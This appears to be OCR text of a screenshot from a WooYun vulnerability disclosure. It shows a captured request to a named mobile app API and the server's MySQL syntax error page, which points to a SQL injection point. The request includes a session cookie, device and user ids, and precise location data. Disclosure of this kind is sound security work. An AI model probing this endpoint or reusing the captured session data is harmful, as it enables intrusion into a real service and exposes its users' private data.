 raw params headers hex
GET
/3.0.8/index.php?a=index&area=%E5%9C%A8%E5%8D%8E%E5%8D%97%E7%90%86%E5%B7%A5%E5%A4%A7%E5%AD%A6%E5%8C%97%E5%8C%BA%E9%99%84%E8%BF%91&authcode=MzQ0N2ZiMT
jYzc2ZDY5NzQyZTdlOWRiYTA1NTcxMzZhMjA3Y2NlMDRhMDVkOGQ0&brand=QiKU&c=my&city=%E5%B9%BF%E5%B7%9E%E5%B8%82&cpu=mt6753&density=480&deviceid=86755602183422
&district=%E5%A4%A9%E6%B2%B3%E5%8C%BA&locale=cn&location=23.168901%2C113.346539&model=8681-A01&page=1&pagesize=15&qikeversion=3.0.8&showuid=2351679&s
gn=5901506e1fc7424cc6164f98e75bab56&source=qike&street=%E4%B8%9C%E8%8E%9E%E5%BA%84%E8%B7%AF&sysversion=22&uid=4032877&versionCode=308 HTTP/1.1
Host: api.app.zeze.com
Connection: Keep-Alive
Cookie: PHPSESSID=njeed07ih1vo7p17oatv1u1eb3
Cookie2: $Version=1
Accept-Encoding: gzip
+ < > 0
response
raw headers hex html render
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '' and status = 0 ) LIMIT 0,500' at line 1</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: /data/wwwroot/ThinkPHP/ThinkPHP_3.2.3/Library/Think/Db/Driver.class.php &#12288;LINE: 169</p>
</div>
</div>
<div class="info">
<div class="title">
<h3>TRACE</h3>
</div>
<div class="text">
www.wooyun.org